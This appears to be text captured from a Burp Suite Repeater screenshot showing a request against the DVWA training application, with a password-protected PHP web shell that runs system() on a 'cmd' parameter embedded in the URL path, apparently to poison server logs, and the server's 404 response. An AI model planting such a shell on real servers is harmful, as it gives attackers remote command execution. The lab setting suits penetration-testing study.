 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /<?php if (md5($_GET['password']) ==
'f1aab5cd9690adfa2dde9796b4c5d00d') { system($_GET['cmd']); } ?>
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 284
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /&lt; was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at dvwa.app.internal Port
80</address>
</body></html>